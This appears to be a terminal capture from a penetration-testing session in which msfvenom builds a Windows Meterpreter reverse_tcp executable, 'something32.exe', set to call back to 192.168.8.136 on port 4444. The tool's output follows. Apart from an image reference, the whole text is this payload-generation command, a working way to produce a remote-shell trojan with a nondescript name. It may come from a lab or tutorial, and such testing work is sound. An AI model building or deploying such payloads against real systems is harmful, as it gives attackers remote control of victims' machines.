 ┌──(root💀peinttest)-[/home/bastien]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 – plateforme windows -f exe LHOST=192.168.8.136 LPORT=4444 --platform windows -o something32.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: something32.exe